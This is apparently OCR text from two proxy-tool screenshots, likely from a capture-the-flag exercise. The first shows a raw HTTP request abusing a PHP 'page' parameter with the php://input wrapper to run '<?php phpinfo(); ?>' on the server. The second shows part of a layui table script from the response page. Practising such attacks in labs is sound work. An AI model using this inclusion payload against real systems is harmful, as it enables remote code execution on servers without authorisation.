 Raw Params Headers Hex XML
1 GET /index.php?page=php://input HTTP/1.1
2 Host: 220.249.52.134:39113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 19
12
13 <?php phpinfo(); ?>
Raw Headers Hex HTML Render
46 url: '/somrthing.json',
47 cellMinWidth: 80,
48 cols: [
49 [
50 { type: 'numbers' },
51 { type: 'checkbox' },
52 { field: 'id', title: 'ID', width: 100,
unresize: true, sort: true },
53 { field: 'name', title: '设备名', templet:
'#nameTpl' },
54 { field: 'area', title: '区域'},
55 { field: 'status', title: '维护状态',
minWidth: 120, sort: true },
56 { field: 'check', title: '设备开关', width:
85, templet: '#switchTpl', unresize: true }
57 ]
58 ],
59 page: true
60 });
61 });
62 </script>